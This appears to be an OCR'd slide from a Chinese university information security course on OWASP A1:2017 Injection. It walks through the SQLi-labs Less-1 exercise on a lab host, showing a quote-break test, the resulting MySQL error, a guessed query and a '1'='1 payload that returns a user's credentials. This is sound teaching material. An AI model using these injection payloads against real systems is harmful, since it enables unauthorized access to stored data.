 OWASP TOP 10——A1:2017-注入
• 单引号测试是否存在注入——http://localhost/sqli/Less-1/?id=2'
192.168.17.138:8080/Less-1/?id=2' 80%
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2'
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''2'' LIMIT 0,1' at line
1
SQLI DUMB SERIES-1
• 猜测查询语句大致为 select * from users where id=‘$id’ LIMIT 0,1
192.168.17.138:8080/Less-1/?id=2' and '1'='1 80%
火狐官方站点 新手上路 常用网址 JD 京东商城
• 测试——2' and '1'='1
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.138:8080/Less-
1/?id=2' and '1'='1
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SE
中国矿业大学 信息安全
is.cumt.edu.cn